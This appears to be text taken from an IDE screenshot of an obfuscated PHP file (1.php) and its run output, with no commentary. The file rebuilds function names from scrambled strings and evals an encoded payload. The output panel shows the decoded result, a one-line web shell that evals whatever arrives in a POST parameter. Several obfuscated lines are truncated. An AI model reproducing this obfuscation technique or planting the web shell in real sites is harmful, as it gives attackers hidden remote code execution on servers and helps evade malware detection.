 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) 1.php - 1.php
Desktop 1.php 1.php
1.php test.php
项目
提交
拉取请求
1 <?php
2 highlight_file( filename: __FILE__);
3 $lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";
4 $lapUCm=urldecode( string: "%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
5 $YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};
6 $OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapU
7 eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZW
8 $uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhUVBwEXGvE7HM8+Ox==";
9
10 printf( format: '?>'.$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU))));
11 ?>
12
13
运行: 1.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini C:\Users\0raN9e\Desktop\1.php
<code><span style="color: #000000">
<br /></span>
</code>?><?php @eval($_POST['cmd_66.99']); ?>
进程已结束，退出代码为 0